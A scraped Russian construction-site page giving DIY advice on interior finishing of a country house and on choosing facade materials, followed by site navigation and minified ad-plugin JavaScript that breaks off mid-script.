Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] 